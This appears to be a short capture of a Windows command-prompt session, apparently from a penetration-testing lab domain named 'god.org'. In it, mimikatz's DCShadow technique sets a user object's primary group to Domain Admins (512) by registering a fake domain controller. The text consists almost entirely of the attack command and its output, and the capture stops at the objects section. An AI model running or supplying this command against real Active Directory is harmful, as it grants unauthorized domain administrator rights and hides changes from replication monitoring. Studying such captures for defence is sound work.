 \\STU1: cmd.exe
mimikatz # lsadump::dcshadow /object:CN=test2,CN=Users,Dc=m-god,DC=org /attribut
e:primarygroupid /value:512
** Domain Info **
Domain:         DC=god,DC=org
Configuration:  CN=Configuration,DC=god,DC=org
Schema:         CN=Schema,CN=Configuration,DC=god,DC=org
dsServiceName:  ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration
,DC=god,DC=org
domainControllerFunctionality: 4 ( WIN2008R2 )
highestCommittedUSN: 106570
** Server Info **
Server: owa.god.org
  InstanceId  : {fef2b3c9-4cec-410a-9d24-baba7891c014}
  InvocationId: {fef2b3c9-4cec-410a-9d24-baba7891c014}
Fake Server (not already registered): STU1.god.org
** Attributes checking **
#0: primarygroupid
** Objects **